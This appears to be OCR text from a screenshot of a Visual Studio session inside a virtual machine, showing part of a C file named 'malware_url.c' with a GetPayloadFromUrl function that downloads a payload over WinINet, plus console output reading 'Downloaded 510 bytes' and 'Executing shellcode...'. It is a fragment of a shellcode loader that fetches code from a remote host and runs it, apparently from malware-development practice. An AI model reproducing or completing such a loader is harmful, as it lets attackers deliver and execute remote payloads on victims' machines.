 Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) Solution1 Sign in
Attach... Live Share
malware_url.c
Miscellaneous Files (Global Scope) GetPayloadFromUrl(LPCWSTR szUrl, PBYTE * pPayloadBytes, SIZE_T * sPayloadSize)
55 }
56
57 if (dwBytesRead == 0) break;
58
59 PBYTE pNewBuffer;
60 if (pBytes == NULL) {
61 pNewBuffer = (PBYTE)LocalAlloc(LPTR, dwBytesRead);
62 }
63 else {
64 pNewBuffer = (PBYTE)LocalReAlloc(pBytes, sSize + dwB
65 }
66
67 if (!pNewBuffer) {
68 dwError = GetLastError();
69 printf("Memory allocation failed: %d\n", dwError);
70 bSTATE = FALSE;
71 break;
72 }
73
74 pBytes = pNewBuffer;
75 memcpy(pBytes + sSize, pTmpBytes, dwBytesRead);
76 sSize += dwBytesRead;
77 memset(pTmpBytes, 0, dwBytesRead);
78 }
79
80 *pPayloadBytes = pBytes;
81 *sPayloadSize = sSize;
82
83 _Cleanup:
84 if (hInternetFile) InternetCloseHandle(hInternetFile);
85 if (hInternet) InternetCloseHandle(hInternet);
86 if (pTmpBytes) LocalFree(pTmpBytes);
87
88 if (!bSTATE && pBytes) {
89 LocalFree(pBytes);
90 *pPayloadBytes = NULL;
91 *sPayloadSize = 0;
92 }
93
94 return bSTATE;
95 }
96
97 int main() {
98 SIZE_T Size = 0;
99 PBYTE Bytes = NULL;
100
101 if (!GetPayloadFromUrl(PAYLOAD, &Bytes, &Size)) {
C:\loader.exe
Downloaded 510 bytes
Executing shellcode...
100 % No issues found Ln: 91 Ch: 27 SPC CRLF